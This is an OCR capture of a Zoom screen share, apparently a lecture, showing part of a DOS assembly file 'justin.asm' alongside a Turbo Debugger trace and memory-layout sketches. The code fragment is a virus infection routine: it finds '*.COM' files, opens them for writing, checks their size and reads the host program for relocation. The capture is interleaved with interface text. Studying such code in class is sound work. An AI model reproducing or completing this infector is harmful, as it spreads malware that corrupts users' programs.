 zoom.us Meeting View Edit Window Help
19 % Sat 17:09
Evaluation (22 days left)
Mute Start Video Security Participants 48 New Share Pause Share Annotate Remote Control More
You are screen sharing Stop Share
Talking:
Search
Mouse Select Text Draw Stamp Spotlight Eraser Format Undo Redo Clear Save
Currently Open D...
EMVFileRecor...
EMVFileSyste...
EMVPurse.jav...
EMVPurse.jav...
events.js
files.js
filesAsync.js
FileSystem.java
first.s
fisio_pr.asm...
fisio_pr.asm...
fisio.h — Sch...
fisio.h — Temp
functions.js
GatewayDevi...
gui_jciotgw_si...
H1.ASM
h1.c
h2.asm — P02
h2.asm — p2
h2.c
header.jtr
hello.asm
host1.asm
HttpClient.java
HttpSecureC...
HumiditySens...
index.html —...
index.html —...
index.js
IoTHelloWorld...
aJCIoTMainG...
JCOP41Passp...
jctck310u2cl...
justin.asm —...
justin.asm —...
justin.asm —...
justin.asm —...
kernel.c
m1.asm
m2.asm
Makefile — si...
Makefile — ar...
Makefile — g...
Makefile — ra...
MessageBea...
mini44.asm
MyAppHostA...
MySelect.java
Neural.java
ObjectsGraph
~/Data/Temp/DOSBox074Mac/FSysFAT/avt/P002/justin.asm
65 mov di,si
66 mov cx,offset HOST - 100h
67 rep movsb
68 mov ds,ax
69 mov ah,1ah
70 mov dx,80h
71 int 21h
72 pop ax
73 push es
74 push ax
75 retf
76
77 FIND_FILE:
78 mov dx,offset COM_MASK
79 mov ah,4eh
80 xor cx,cx
81 FIND_LOOP:
82 int 21h
83 jc FIND_EXIT
84 call FILE_OK
85 jc FIND_NEXT
86 FIND_EXIT:
87 ret
88 FIND_NEXT:
89 mov ah,4fh
90 jmp FIND_LOOP
91 COM_MASK DB '*.COM',0
92
93 FILE_OK:
94 mov dx,9eh
95 mov ax,3D02h
96 int 21h
97 jc FOK_EXIT_C
98 mov bx,ax
99 mov ax,4202h
100 xor cx,cx
101 xor dx,dx
102 int 21h
103 jc FOK_EXIT_CCF
104 or dx,dx
105 jnz FOK_EXIT_CCF
106 mov cx,ax
107 add ax,offset HOST
108 cmp ax,0ff00h
109 jnc FOK_EXIT_CCF
110 push cx
111 mov ax,4200h
112 xor cx,cx
113 xor dx,dx
114 int 21h
115 pop cx
116 push cx
117 mov ah,3fh
118 mov dx,offset host
119 int 21h
120 pop dx
121 jc FOK_EXIT_CCF
122 mov si,100h
L: 81 C: 3 (none) Saved: 24/10/2020, 14:55:24 17 / 3 / 1 100%
0.74-3-3, Cpu speed: 3000 cycles, Frameskip 0, Program: TD
Run Breakpoints Data Options Window Help READY
CPU 80486 1
cs:01C3 33D2 xor dx,dx ax 001E c=0
cs:01C5 CD21 int 21 bx 0005 z=1
cs:01C7 59 pop cx cx 001E s=0
cs:01C8 51 push cx dx 020C o=0
cs:01C9 B43F mov ah,3F si 0114 p=1
cs:01CB BA0C02 mov dx,020C di 0220 a=0
cs:01CE CD21 int 21 bp 0000 i=1
cs:01D0 5A pop dx sp FFF8 d=0
cs:01D1 7218 jb 01EB ds 549D
cs:01D3 BE0001 mov si,0100 es 549D
cs:01D6 BF0C02 mov di,020C ss 449D
cs:01D9 B90A00 mov cx,000A cs 549D
cs:01DC F3A7 rep cmpsw ip 01D0
cs:01DE 740B je 01EB
cs:01E0 2E813E0C024D5A cmp cs:word ptr [020C],5A4D
ds:0200 BA 00 01 B4 40 CD 21 B4 ss:0000 20CD
ds:0208 3E CD 21 C3 B4 09 BA 0C ss:FFFE 0000
ds:0210 01 CD 21 B8 00 4C CD 21 ss:FFFC 010B
ds:0218 50 72 6F 67 72 61 6D 20 Program ss:FFFA 018B
ds:0220 43 4F 4D 20 30 32 21 24 COM 02!$ ss:FFF8 001E
F1-Help F2-Bkpt F3-Mod F4-Here F5-Zoom F6-Next F7-Trace F8-Step F9-Run F10-Menu
DTA1
449D:0080
449D0
44AD0
JUSTIN (10Ch)
h1
08 01 9D 54
08 01
PSP1
CD 20
E8 47 00 72 22 E8 57 00 ...
C3
B4 09 ...CD 21
50 ...31 21 24 22 00
03 01
00 00
HOST:
449D: 020C
449D:FFFE
DS:0100
449D:0000
449D:0100
549D0
h1.com
E8. 47. 00. 72 22 E8 57 00 ...
C3
h2
PSP2
549D:0000
ES:0100
DTA2
549D:0080
:009E